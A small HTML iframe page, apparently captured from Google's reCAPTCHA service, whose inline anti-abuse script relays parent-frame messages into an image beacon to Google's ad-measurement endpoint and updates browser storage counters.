<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c5VVl2rtPJMVqgy9-oHCtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842457704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>